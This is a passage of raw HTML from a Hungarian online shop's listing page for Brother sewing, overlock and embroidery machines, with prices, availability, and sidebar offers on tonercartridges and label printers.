mm vastagságban.</h3></td></tr></table><table border="0" id="table77" cellspacing="0" cellpadding="0" width="267"><tr><td width="9"><img border="0" src="images/webshop/listadoboz/sbal.gif" width="9" height="32"></td><td background="images/webshop/listadoboz/sism.gif" ><div class="webshop_lista_ar" >Bruttó ár: <span class="kiemelt">6 990 Ft </span></div></td><td background="images/webshop/listadoboz/sism.gif" align="right" ><table border="0" id="table78" cellspacing="0" cellpadding="0"><tr><td><a href="javascript:kiskosar_update(3094,1,0);"><img border="0" src="images/webshop/listadoboz/kosarba_red2.png" width="84" height="30"></a></td></tr></table></td><td width="9"><img border="0" src="images/webshop/listadoboz/sjobb.gif" width="9" height="32"></td></tr></table></td><td bgcolor="#ffffff" background="images/webshop/listadoboz/boxj_ujteszt.gif">&nbsp;</td></tr><tr><td><img border="0" src="images/webshop/listadoboz/boxba_.gif" width="8" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxa_.gif" width="267" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxja_.gif" width="8" height="8"></td></tr></table></td></tr><tr><td colspan="3" height="6"></td></tr><tr><td ><table border="0" cellspacing="0" cellpadding="0" id="table75" bgcolor="#ffffff"><tr><td><img border="0" src="images/webshop/listadoboz/boxbf.gif" width="8" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxf.gif" width="267" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxjf.gif" width="8" height="8"></td></tr><tr><td bgcolor="#ffffff" background="images/webshop/listadoboz/boxb.gif">&nbsp;</td><td align="left" valign="top" width="267"><h2 class="webshop_lista_termeknev"><a href="shop_termek.aspx?termek_id=1779&termek=BN27YJ2">Brother BN27 varrógép</a></h2><table border="0" id="table76" cellspacing="0" cellpadding="0"><tr><td width="114" align="center" valign="top" height=95><a href="shop_termek.aspx?termek_id=1779&termek=BN27YJ2"><img border="0" src="/termekkepek/BN27YJ2_1779_1_s.jpg" vspace=5 alt="Brother BN27 varrógép" title="Brother BN27 varrógép"  width="108"  height="81" ></a></td><td valign="top" width="153" style="text-align:left"><h3 class="webshop_lista_leiras">Hagyományos fém alkatrészekből készült varrógép 27 programmal. Ideális ruhakészítéshez vagy általános varráshoz.</h3></td></tr></table><table border="0" id="table77" cellspacing="0" cellpadding="0" width="267"><tr><td width="9"><img border="0" src="images/webshop/listadoboz/sbal.gif" width="9" height="32"></td><td background="images/webshop/listadoboz/sism.gif" align=center><div class="webshop_lista_ar" style="color:#838383;">Átmenetileg nem kapható</div></td><td background="images/webshop/listadoboz/sism.gif" align="right" ></td><td width="9"><img border="0" src="images/webshop/listadoboz/sjobb.gif" width="9" height="32"></td></tr></table></td><td bgcolor="#ffffff" background="images/webshop/listadoboz/boxj_ujteszt.gif">&nbsp;</td></tr><tr><td><img border="0" src="images/webshop/listadoboz/boxba_.gif" width="8" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxa_.gif" width="267" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxja_.gif" width="8" height="8"></td></tr></table></td><td width="6">&nbsp;</td><td ><table border="0" cellspacing="0" cellpadding="0" id="table75" bgcolor="#ffffff"><tr><td><img border="0" src="images/webshop/listadoboz/boxbf.gif" width="8" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxf.gif" width="267" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxjf.gif" width="8" height="8"></td></tr><tr><td bgcolor="#ffffff" background="images/webshop/listadoboz/boxb.gif">&nbsp;</td><td align="left" valign="top" width="267"><h2 class="webshop_lista_termeknev"><a href="shop_termek.aspx?termek_id=1744&termek=BQ17YJ1">Brother BQ17 varrógép</a></h2><table border="0" id="table76" cellspacing="0" cellpadding="0"><tr><td width="114" align="center" valign="top" height=95><a href="shop_termek.aspx?termek_id=1744&termek=BQ17YJ1"><img border="0" src="/termekkepek/BQ17YJ1_1744_1_s.jpg" vspace=5 alt="Brother BQ17 varrógép" title="Brother BQ17 varrógép"  width="108"  height="81" ></a></td><td valign="top" width="153" style="text-align:left"><h3 class="webshop_lista_leiras">Otthoni felhasználók részére fejlesztett, kiváló minőségű, egyszerű felépítésű, fém vázas, körforgós varrógép 17 programmal.</h3></td></tr></table><table border="0" id="table77" cellspacing="0" cellpadding="0" width="267"><tr><td width="9"><img border="0" src="images/webshop/listadoboz/sbal.gif" width="9" height="32"></td><td background="images/webshop/listadoboz/sism.gif" align=center><div class="webshop_lista_ar" style="color:#838383;">Átmenetileg nem kapható</div></td><td background="images/webshop/listadoboz/sism.gif" align="right" ></td><td width="9"><img border="0" src="images/webshop/listadoboz/sjobb.gif" width="9" height="32"></td></tr></table></td><td bgcolor="#ffffff" background="images/webshop/listadoboz/boxj_ujteszt.gif">&nbsp;</td></tr><tr><td><img border="0" src="images/webshop/listadoboz/boxba_.gif" width="8" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxa_.gif" width="267" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxja_.gif" width="8" height="8"></td></tr></table></td></tr><tr><td colspan="3" height="6"></td></tr><tr><td ><table border="0" cellspacing="0" cellpadding="0" id="table75" bgcolor="#ffffff"><tr><td><img border="0" src="images/webshop/listadoboz/boxbf.gif" width="8" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxf.gif" width="267" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxjf.gif" width="8" height="8"></td></tr><tr><td bgcolor="#ffffff" background="images/webshop/listadoboz/boxb.gif">&nbsp;</td><td align="left" valign="top" width="267"><h2 class="webshop_lista_termeknev"><a href="shop_termek.aspx?termek_id=2766&termek=PRCW1">Brother Cutwork szoftver</a></h2><table border="0" id="table76" cellspacing="0" cellpadding="0"><tr><td width="114" align="center" valign="top" height=95><a href="shop_termek.aspx?termek_id=2766&termek=PRCW1"><img border="0" src="/termekkepek/PRCW1_2766_1_s.jpg" vspace=5 alt="Brother Cutwork szoftver" title="Brother Cutwork szoftver"  width="108"  height="81" ></a></td><td valign="top" width="153" style="text-align:left"><h3 class="webshop_lista_leiras">Könnyen használható hímzésminta kivágó szoftver és hozzá tartozó vágóeszköz készlet. 30 beépített minta, 4 db vágókés.</h3></td></tr></table><table border="0" id="table77" cellspacing="0" cellpadding="0" width="267"><tr><td width="9"><img border="0" src="images/webshop/listadoboz/sbal.gif" width="9" height="32"></td><td background="images/webshop/listadoboz/sism.gif" ><div class="webshop_lista_ar" >Bruttó ár: <span class="kiemelt">125 900 Ft </span></div></td><td background="images/webshop/listadoboz/sism.gif" align="right" ><table border="0" id="table78" cellspacing="0" cellpadding="0"><tr><td><a href="javascript:kiskosar_update(2766,1,0);"><img border="0" src="images/webshop/listadoboz/kosarba_red2.png" width="84" height="30"></a></td></tr></table></td><td width="9"><img border="0" src="images/webshop/listadoboz/sjobb.gif" width="9" height="32"></td></tr></table></td><td bgcolor="#ffffff" background="images/webshop/listadoboz/boxj_ujteszt.gif">&nbsp;</td></tr><tr><td><img border="0" src="images/webshop/listadoboz/boxba_.gif" width="8" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxa_.gif" width="267" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxja_.gif" width="8" height="8"></td></tr></table></td><td width="6">&nbsp;</td><td ><table border="0" cellspacing="0" cellpadding="0" id="table75" bgcolor="#ffffff"><tr><td><img border="0" src="images/webshop/listadoboz/boxbf.gif" width="8" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxf.gif" width="267" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxjf.gif" width="8" height="8"></td></tr><tr><td bgcolor="#ffffff" background="images/webshop/listadoboz/boxb.gif">&nbsp;</td><td align="left" valign="top" width="267"><h2 class="webshop_lista_termeknev"><a href="shop_termek.aspx?termek_id=2910&termek=CV3440">Brother CV3440 fedőzőgép</a></h2><table border="0" id="table76" cellspacing="0" cellpadding="0"><tr><td width="114" align="center" valign="top" height=95><a href="shop_termek.aspx?termek_id=2910&termek=CV3440"><img border="0" src="/termekkepek/CV3440_2910_1_s.jpg" vspace=5 alt="Brother CV3440 fedőzőgép" title="Brother CV3440 fedőzőgép"  width="108"  height="81" ></a></td><td valign="top" width="153" style="text-align:left"><h3 class="webshop_lista_leiras">Közkedvelt fedőzőgép háztartásokban, varrónők körében. 4/3/2 szálas, 3 tűs varrógép. 3 év garancia</h3></td></tr></table><table border="0" id="table77" cellspacing="0" cellpadding="0" width="267"><tr><td width="9"><img border="0" src="images/webshop/listadoboz/sbal.gif" width="9" height="32"></td><td background="images/webshop/listadoboz/sism.gif" ><div class="webshop_lista_ar" >Bruttó ár: <span class="kiemelt">249 900 Ft </span></div></td><td background="images/webshop/listadoboz/sism.gif" align="right" ><table border="0" id="table78" cellspacing="0" cellpadding="0"><tr><td><a href="javascript:kiskosar_update(2910,1,0);"><img border="0" src="images/webshop/listadoboz/kosarba_red2.png" width="84" height="30"></a></td></tr></table></td><td width="9"><img border="0" src="images/webshop/listadoboz/sjobb.gif" width="9" height="32"></td></tr></table></td><td bgcolor="#ffffff" background="images/webshop/listadoboz/boxj_ujteszt.gif">&nbsp;</td></tr><tr><td><img border="0" src="images/webshop/listadoboz/boxba_.gif" width="8" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxa_.gif" width="267" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxja_.gif" width="8" height="8"></td></tr></table></td></tr><tr><td colspan="3" height="6"></td></tr><tr><td ><table border="0" cellspacing="0" cellpadding="0" id="table75" bgcolor="#ffffff"><tr><td><img border="0" src="images/webshop/listadoboz/boxbf.gif" width="8" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxf.gif" width="267" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxjf.gif" width="8" height="8"></td></tr><tr><td bgcolor="#ffffff" background="images/webshop/listadoboz/boxb.gif">&nbsp;</td><td align="left" valign="top" width="267"><h2 class="webshop_lista_termeknev"><a href="shop_termek.aspx?termek_id=2911&termek=CV3550VP1">Brother CV3550 alul-felül fedőzőgép</a></h2><table border="0" id="table76" cellspacing="0" cellpadding="0"><tr><td width="114" align="center" valign="top" height=95><a href="shop_termek.aspx?termek_id=2911&termek=CV3550VP1"><img border="0" src="/termekkepek/CV3550VP1_2911_1_s.jpg" vspace=5 alt="Brother CV3550 alul-felül fedőzőgép" title="Brother CV3550 alul-felül fedőzőgép"  width="108"  height="81" ></a></td><td valign="top" width="153" style="text-align:left"><h3 class="webshop_lista_leiras">Közkedvelt fedőzőgép háztartásokban, varrónők körében. 5/4/3 szálas, 3 tűs varrógép. 3 év garancia</h3></td></tr></table><table border="0" id="table77" cellspacing="0" cellpadding="0" width="267"><tr><td width="9"><img border="0" src="images/webshop/listadoboz/sbal.gif" width="9" height="32"></td><td background="images/webshop/listadoboz/sism.gif" ><div class="webshop_lista_ar" >Bruttó ár: <span class="kiemelt">279 900 Ft </span></div></td><td background="images/webshop/listadoboz/sism.gif" align="right" ><table border="0" id="table78" cellspacing="0" cellpadding="0"><tr><td><a href="javascript:kiskosar_update(2911,1,0);"><img border="0" src="images/webshop/listadoboz/kosarba_red2.png" width="84" height="30"></a></td></tr></table></td><td width="9"><img border="0" src="images/webshop/listadoboz/sjobb.gif" width="9" height="32"></td></tr></table></td><td bgcolor="#ffffff" background="images/webshop/listadoboz/boxj_ujteszt.gif">&nbsp;</td></tr><tr><td><img border="0" src="images/webshop/listadoboz/boxba_.gif" width="8" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxa_.gif" width="267" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxja_.gif" width="8" height="8"></td></tr></table></td><td width="6">&nbsp;</td><td ><table border="0" cellspacing="0" cellpadding="0" id="table75" bgcolor="#ffffff"><tr><td><img border="0" src="images/webshop/listadoboz/boxbf.gif" width="8" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxf.gif" width="267" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxjf.gif" width="8" height="8"></td></tr><tr><td bgcolor="#ffffff" background="images/webshop/listadoboz/boxb.gif">&nbsp;</td><td align="left" valign="top" width="267"><h2 class="webshop_lista_termeknev"><a href="shop_termek.aspx?termek_id=3338&termek=HF27VL1">Brother HF27 varrógép</a></h2><table border="0" id="table76" cellspacing="0" cellpadding="0"><tr><td width="114" align="center" valign="top" height=95><a href="shop_termek.aspx?termek_id=3338&termek=HF27VL1"><img border="0" src="/termekkepek/HF27VL1_3338_1_s.jpg" vspace=5 alt="Brother HF27 varrógép" title="Brother HF27 varrógép"  width="100"  height="81" ></a></td><td valign="top" width="153" style="text-align:left"><h3 class="webshop_lista_leiras">Hagyományos fém alkatrészekből készült varrógép, ideális ruhakészítéshez vagy általános varráshoz.</h3></td></tr></table><table border="0" id="table77" cellspacing="0" cellpadding="0" width="267"><tr><td width="9"><img border="0" src="images/webshop/listadoboz/sbal.gif" width="9" height="32"></td><td background="images/webshop/listadoboz/sism.gif" align=center><div class="webshop_lista_ar" style="color:#838383;">Átmenetileg nem kapható</div></td><td background="images/webshop/listadoboz/sism.gif" align="right" ></td><td width="9"><img border="0" src="images/webshop/listadoboz/sjobb.gif" width="9" height="32"></td></tr></table></td><td bgcolor="#ffffff" background="images/webshop/listadoboz/boxj_ujteszt.gif">&nbsp;</td></tr><tr><td><img border="0" src="images/webshop/listadoboz/boxba_.gif" width="8" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxa_.gif" width="267" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxja_.gif" width="8" height="8"></td></tr></table></td></tr><tr><td colspan="3" height="6"></td></tr><tr><td ><table border="0" cellspacing="0" cellpadding="0" id="table75" bgcolor="#ffffff"><tr><td><img border="0" src="images/webshop/listadoboz/boxbf.gif" width="8" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxf.gif" width="267" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxjf.gif" width="8" height="8"></td></tr><tr><td bgcolor="#ffffff" background="images/webshop/listadoboz/boxb.gif">&nbsp;</td><td align="left" valign="top" width="267"><h2 class="webshop_lista_termeknev"><a href="shop_termek.aspx?termek_id=3242&termek=NV880E">Brother Innov-is 880E hímzőgép</a></h2><table border="0" id="table76" cellspacing="0" cellpadding="0"><tr><td width="114" align="center" valign="top" height=95><a href="shop_termek.aspx?termek_id=3242&termek=NV880E"><img border="0" src="/termekkepek/NV880E_3242_1_s.jpg" vspace=5 alt="Brother Innov-is 880E hímzőgép" title="Brother Innov-is 880E hímzőgép"  width="108"  height="81" ></a></td><td valign="top" width="153" style="text-align:left"><h3 class="webshop_lista_leiras">258 hímzésminta, 13 féle betűtípus, USB csatlakozós hímzőgép, 4,9"-os LCD érintőképernyővel, automata funkciókkal</h3></td></tr></table><table border="0" id="table77" cellspacing="0" cellpadding="0" width="267"><tr><td width="9"><img border="0" src="images/webshop/listadoboz/sbal.gif" width="9" height="32"></td><td background="images/webshop/listadoboz/sism.gif" align=center><div class="webshop_lista_ar" style="color:#838383;">Átmenetileg nem kapható</div></td><td background="images/webshop/listadoboz/sism.gif" align="right" ></td><td width="9"><img border="0" src="images/webshop/listadoboz/sjobb.gif" width="9" height="32"></td></tr></table></td><td bgcolor="#ffffff" background="images/webshop/listadoboz/boxj_ujteszt.gif">&nbsp;</td></tr><tr><td><img border="0" src="images/webshop/listadoboz/boxba_.gif" width="8" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxa_.gif" width="267" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxja_.gif" width="8" height="8"></td></tr></table></td><td width="6">&nbsp;</td><td ><table border="0" cellspacing="0" cellpadding="0" id="table75" bgcolor="#ffffff"><tr><td><img border="0" src="images/webshop/listadoboz/boxbf.gif" width="8" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxf.gif" width="267" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxjf.gif" width="8" height="8"></td></tr><tr><td bgcolor="#ffffff" background="images/webshop/listadoboz/boxb.gif">&nbsp;</td><td align="left" valign="top" width="267"><h2 class="webshop_lista_termeknev"><a href="shop_termek.aspx?termek_id=2898&termek=NVA150">Brother Innov-is A150 varrógép</a></h2><table border="0" id="table76" cellspacing="0" cellpadding="0"><tr><td width="114" align="center" valign="top" height=95><a href="shop_termek.aspx?termek_id=2898&termek=NVA150"><img border="0" src="/termekkepek/NVA150_2898_1_s.jpg" vspace=5 alt="Brother Innov-is A150 varrógép" title="Brother Innov-is A150 varrógép"  width="108"  height="81" ></a></td><td valign="top" width="153" style="text-align:left"><h3 class="webshop_lista_leiras">Egyszerűen kezelhető komputeres varrógép, 150 öltésminta, fejlett tűbefűző rendszer, LCD kijelző, Ikertű-mód, 4 betűtípus.</h3></td></tr></table><table border="0" id="table77" cellspacing="0" cellpadding="0" width="267"><tr><td width="9"><img border="0" src="images/webshop/listadoboz/sbal.gif" width="9" height="32"></td><td background="images/webshop/listadoboz/sism.gif" ><div class="webshop_lista_ar" >Bruttó ár: <span class="kiemelt">249 900 Ft </span></div></td><td background="images/webshop/listadoboz/sism.gif" align="right" ><table border="0" id="table78" cellspacing="0" cellpadding="0"><tr><td><a href="javascript:kiskosar_update(2898,1,0);"><img border="0" src="images/webshop/listadoboz/kosarba_red2.png" width="84" height="30"></a></td></tr></table></td><td width="9"><img border="0" src="images/webshop/listadoboz/sjobb.gif" width="9" height="32"></td></tr></table></td><td bgcolor="#ffffff" background="images/webshop/listadoboz/boxj_ujteszt.gif">&nbsp;</td></tr><tr><td><img border="0" src="images/webshop/listadoboz/boxba_.gif" width="8" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxa_.gif" width="267" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxja_.gif" width="8" height="8"></td></tr></table></td></tr><tr><td colspan="3" height="6"></td></tr><tr><td ><table border="0" cellspacing="0" cellpadding="0" id="table75" bgcolor="#ffffff"><tr><td><img border="0" src="images/webshop/listadoboz/boxbf.gif" width="8" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxf.gif" width="267" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxjf.gif" width="8" height="8"></td></tr><tr><td bgcolor="#ffffff" background="images/webshop/listadoboz/boxb.gif">&nbsp;</td><td align="left" valign="top" width="267"><h2 class="webshop_lista_termeknev"><a href="shop_termek.aspx?termek_id=2896&termek=NVA16">Brother Innov-is A16 varrógép</a></h2><table border="0" id="table76" cellspacing="0" cellpadding="0"><tr><td width="114" align="center" valign="top" height=95><a href="shop_termek.aspx?termek_id=2896&termek=NVA16"><img border="0" src="/termekkepek/NVA16_2896_1_s.jpg" vspace=5 alt="Brother Innov-is A16 varrógép" title="Brother Innov-is A16 varrógép"  width="108"  height="81" ></a></td><td valign="top" width="153" style="text-align:left"><h3 class="webshop_lista_leiras">Egyszerűen kezelhető komputeres varrógép, 16 öltésminta, egylépéses gomblyukvarrás, fejlett tűbefűző rendszer, LCD kijelző.</h3></td></tr></table><table border="0" id="table77" cellspacing="0" cellpadding="0" width="267"><tr><td width="9"><img border="0" src="images/webshop/listadoboz/sbal.gif" width="9" height="32"></td><td background="images/webshop/listadoboz/sism.gif" ><div class="webshop_lista_ar" >Bruttó ár: <span class="kiemelt">174 900 Ft </span></div></td><td background="images/webshop/listadoboz/sism.gif" align="right" ><table border="0" id="table78" cellspacing="0" cellpadding="0"><tr><td><a href="javascript:kiskosar_update(2896,1,0);"><img border="0" src="images/webshop/listadoboz/kosarba_red2.png" width="84" height="30"></a></td></tr></table></td><td width="9"><img border="0" src="images/webshop/listadoboz/sjobb.gif" width="9" height="32"></td></tr></table></td><td bgcolor="#ffffff" background="images/webshop/listadoboz/boxj_ujteszt.gif">&nbsp;</td></tr><tr><td><img border="0" src="images/webshop/listadoboz/boxba_.gif" width="8" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxa_.gif" width="267" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxja_.gif" width="8" height="8"></td></tr></table></td><td width="6">&nbsp;</td><td ><table border="0" cellspacing="0" cellpadding="0" id="table75" bgcolor="#ffffff"><tr><td><img border="0" src="images/webshop/listadoboz/boxbf.gif" width="8" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxf.gif" width="267" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxjf.gif" width="8" height="8"></td></tr><tr><td bgcolor="#ffffff" background="images/webshop/listadoboz/boxb.gif">&nbsp;</td><td align="left" valign="top" width="267"><h2 class="webshop_lista_termeknev"><a href="shop_termek.aspx?termek_id=2897&termek=NVA80">Brother Innov-is A80 varrógép</a></h2><table border="0" id="table76" cellspacing="0" cellpadding="0"><tr><td width="114" align="center" valign="top" height=95><a href="shop_termek.aspx?termek_id=2897&termek=NVA80"><img border="0" src="/termekkepek/NVA80_2897_1_s.jpg" vspace=5 alt="Brother Innov-is A80 varrógép" title="Brother Innov-is A80 varrógép"  width="108"  height="81" ></a></td><td valign="top" width="153" style="text-align:left"><h3 class="webshop_lista_leiras">Egyszerűen kezelhető komputeres varrógép, 80 öltésminta, egylépéses gomblyukvarrás, fejlett tűbefűző rendszer, LCD kijelző.</h3></td></tr></table><table border="0" id="table77" cellspacing="0" cellpadding="0" width="267"><tr><td width="9"><img border="0" src="images/webshop/listadoboz/sbal.gif" width="9" height="32"></td><td background="images/webshop/listadoboz/sism.gif" align=center><div class="webshop_lista_ar" style="color:#838383;">Átmenetileg nem kapható</div></td><td background="images/webshop/listadoboz/sism.gif" align="right" ></td><td width="9"><img border="0" src="images/webshop/listadoboz/sjobb.gif" width="9" height="32"></td></tr></table></td><td bgcolor="#ffffff" background="images/webshop/listadoboz/boxj_ujteszt.gif">&nbsp;</td></tr><tr><td><img border="0" src="images/webshop/listadoboz/boxba_.gif" width="8" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxa_.gif" width="267" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxja_.gif" width="8" height="8"></td></tr></table></td></tr><tr><td colspan="3" height="6"></td></tr></table>
					

					<div class="webshop_lista_navigacio" style="padding:10px">Varrógépek, hímzőgépek</div><div class="webshop_lista_navigacio">&laquo; Első | &laquo; Előző | <span class="webshop_lista_navigacio_oldal">OLDAL 1/5</span> | <a href="shop.aspx?kezd=2">Következő</a> &raquo; | <a href="shop.aspx?kezd=5">Utolsó</a> &raquo;</div>
										

					

			
			<div class="alsomenu">
        
				<img border="0" src="images/logosor4.png" width="561" height="30" >
        
        <p style="margin-bottom:0px;">
                A WEB-oldalon megjelentetett információk tájékoztató jellegűek,
                a változásának jogát fenntartjuk.<br>
                &copy; 2008-2026 Digitáltechnika Kft. Minden jog fenntartva.</div>
			</td>
			<td width="20">
			<img border="0" src="images/b.gif" width="20" height="20"></td>
			<td align="left" valign="top" width="188">
			<table border="0" width="100%"  cellspacing="0" cellpadding="0"><tr><td width="34"><a href="shop_kosar.aspx"><img border="0" src="/images/kosarik.jpg" width="34" height="66"></a></td><td align="left" valign="top"><div class="kosartart">Kosár tartalma: <span class="kosartartkieg" id="kiskosartetelspan">Üres</span><br><div class="listamenu" style="padding-left:0px;padding-top:5px;padding-bottom:5px"><a href="/vevo_reg.aspx" rel="nofollow">Regisztráció</a></div></div></td></tr></table>
			<span id="kiskosarspan"></span>

		   <table border="0"  cellspacing="0" cellpadding="0"><tr><td width="188" height="34" background="images/jdbf.jpg" valign="middle" align="left"><div class="dobozc"><a href="/akciok.aspx">Akciós termékek</a></div></td></tr><tr><td background="images/jdism.jpg" align="left" valign="top"><div style="padding:10px 15px 10px 15px;"><table border="0"  cellspacing="0" cellpadding="0" width="157"><tr><td align="center"><a href="shop_termek.aspx?termek_id=171&termek=TN8000"><img border="0" src="/termekkepek/TN8000_171_1_s.jpg" alt="Brother TN-8000 toner" title="Brother TN-8000 toner"  width="110"  height="68"  ></a></td></tr><tr><td align="center"><div class="webshop_akciosterm_megn"><a href="shop_termek.aspx?termek_id=171&termek=TN8000">Brother TN-8000 toner</a><br><span class="webshop_akciosterm_megn_ar"><font color="#400000"><font style="text-decoration: line-through;">18 542 Ft</font></font></span><br><span class="webshop_akciosterm_megn_ar"><font color="#800000">9 271 Ft</font><br></span><img border="0" src="images/menuelv.gif" width="158" height="1" vspace="5"></div></td></tr></table><table border="0"  cellspacing="0" cellpadding="0" width="157"><tr><td align="center"><a href="shop_termek.aspx?termek_id=2227&termek=C33S045542"><img border="0" src="/termekkepek/C33S045542_2227_1_s.jpg" alt="Epson S045542 magasfényű etikett" title="Epson S045542 magasfényű etikett"  width="110"  height="79"  ></a></td></tr><tr><td align="center"><div class="webshop_akciosterm_megn"><a href="shop_termek.aspx?termek_id=2227&termek=C33S045542">Epson S045542 magasfényű etikett</a><br><span class="webshop_akciosterm_megn_ar"><font color="#400000"><font style="text-decoration: line-through;">7 225 Ft</font></font></span><br><span class="webshop_akciosterm_megn_ar"><font color="#800000">5 419 Ft</font><br></span><img border="0" src="images/menuelv.gif" width="158" height="1" vspace="5"></div></td></tr></table><table border="0"  cellspacing="0" cellpadding="0" width="157"><tr><td align="center"><a href="shop_termek.aspx?termek_id=526&termek=TZE145"><img border="0" src="/termekkepek/TZE145_526_1_s.jpg" alt="Brother P-touch TZe-145 szalagkazetta" title="Brother P-touch TZe-145 szalagkazetta"  width="108"  height="81"  ></a></td></tr><tr><td align="center"><div class="webshop_akciosterm_megn"><a href="shop_termek.aspx?termek_id=526&termek=TZE145">Brother P-touch TZe-145 szalagkazetta</a><br><span class="webshop_akciosterm_megn_ar"><font color="#400000"><font style="text-decoration: line-through;">11 600 Ft</font></font></span><br><span class="webshop_akciosterm_megn_ar"><font color="#800000">5 800 Ft</font><br></span><img border="0" src="images/menuelv.gif" width="158" height="1" vspace="5"></div></td></tr></table><table border="0"  cellspacing="0" cellpadding="0" width="157"><tr><td align="center"><a href="shop_termek.aspx?termek_id=3297&termek=TJ4005DNZ1"><img border="0" src="/termekkepek/TJ4005DNZ1_3297_1_s.jpg" alt="Brother TJ-4005DN ipari címkenyomtató" title="Brother TJ-4005DN ipari címkenyomtató"  width="108"  height="81"  ></a></td></tr><tr><td align="center"><div class="webshop_akciosterm_megn"><a href="shop_termek.aspx?termek_id=3297&termek=TJ4005DNZ1">Brother TJ-4005DN ipari címkenyomtató</a><br><span class="webshop_akciosterm_megn_ar"><font color="#400000"><font style="text-decoration: line-through;">321 989 Ft</font></font></span><br><span class="webshop_akciosterm_megn_ar"><font color="#800000">210 000 Ft</font><br></span></div></td></tr></table></div></td></tr><tr><td><img border="0" src="images/jdl.jpg" width="188" height="8"></td></tr></table><table border="0"  cellspacing="0" cellpadding="0"><tr><td width="188" height="34" background="images/jdbf.jpg" valign="middle" align="left"><div class="dobozc"><a href="/ujdonsagok.aspx">Újdonságok</a></div></td></tr><tr><td background="images/jdism.jpg" align="left" valign="top"><div style="padding:10px 15px 10px 15px;"><table border="0"  cellspacing="0" cellpadding="0" width="157"><tr><td align="center"><a href="shop_termek.aspx?termek_id=4648&termek=PTE720BTZ1"><img border="0" src="/termekkepek/PTE720BTZ1_4648_1_s.jpg" alt="Brother PT-E720BT címkenyomtató" title="Brother PT-E720BT címkenyomtató"  width="108"  height="81"  ></a></td></tr><tr><td align="center"><div class="webshop_akciosterm_megn"><a href="shop_termek.aspx?termek_id=4648&termek=PTE720BTZ1">Brother PT-E720BT címkenyomtató</a><br><span class="webshop_akciosterm_megn_ar"><font color="#800000">66 990 Ft</font><br></span><img border="0" src="images/menuelv.gif" width="158" height="1" vspace="5"></div></td></tr></table><table border="0"  cellspacing="0" cellpadding="0" width="157"><tr><td align="center"><a href="shop_termek.aspx?termek_id=4647&termek=PTE920BTZ1"><img border="0" src="/termekkepek/PTE920BTZ1_4647_1_s.jpg" alt="Brother PT-E920BT címkenyomtató" title="Brother PT-E920BT címkenyomtató"  width="108"  height="81"  ></a></td></tr><tr><td align="center"><div class="webshop_akciosterm_megn"><a href="shop_termek.aspx?termek_id=4647&termek=PTE920BTZ1">Brother PT-E920BT címkenyomtató</a><br><span class="webshop_akciosterm_megn_ar"><font color="#800000">170 990 Ft</font><br></span><img border="0" src="images/menuelv.gif" width="158" height="1" vspace="5"></div></td></tr></table><table border="0"  cellspacing="0" cellpadding="0" width="157"><tr><td align="center"><a href="shop_termek.aspx?termek_id=4646&termek=SP01PL"><img border="0" src="/termekkepek/SP01PL_4646_1_s.jpg" alt="Brother SP01PL Szublimációs papír" title="Brother SP01PL Szublimációs papír"  width="108"  height="81"  ></a></td></tr><tr><td align="center"><div class="webshop_akciosterm_megn"><a href="shop_termek.aspx?termek_id=4646&termek=SP01PL">Brother SP01PL Szublimációs papír</a><br><span class="webshop_akciosterm_megn_ar"><font color="#800000">17 900 Ft</font><br></span><img border="0" src="images/menuelv.gif" width="158" height="1" vspace="5"></div></td></tr></table><table border="0"  cellspacing="0" cellpadding="0" width="157"><tr><td align="center"><a href="shop_termek.aspx?termek_id=4645&termek=SP01Y"><img border="0" src="/termekkepek/SP01Y_4645_1_s.jpg" alt="Brother SP01Y tintapatron" title="Brother SP01Y tintapatron"  width="108"  height="81"  ></a></td></tr><tr><td align="center"><div class="webshop_akciosterm_megn"><a href="shop_termek.aspx?termek_id=4645&termek=SP01Y">Brother SP01Y tintapatron</a><br><span class="webshop_akciosterm_megn_ar"><font color="#800000">17 900 Ft</font><br></span></div></td></tr></table></div></td></tr><tr><td><img border="0" src="images/jdl.jpg" width="188" height="8"></td></tr></table>
				<iframe name="ifrsys" id="ifrsys"  width="0" height="0" style="visibility:hidden;"></iframe>
			</td>
		</tr>
	</table>
</div>


<script src="dit.js"></script>  


  	<!-- Cookie jóváhagyás -->
	<link rel="stylesheet" type="text/css" href="css/jquery-eu-cookie-law-popup.css"/>
	<script src="js/jquery-eu-cookie-law-popup.js"></script>
	<div class="eupopup eupopup-bottom eupopup-style-compact"></div>
  	<!-- Cookie jóváhagyás -->
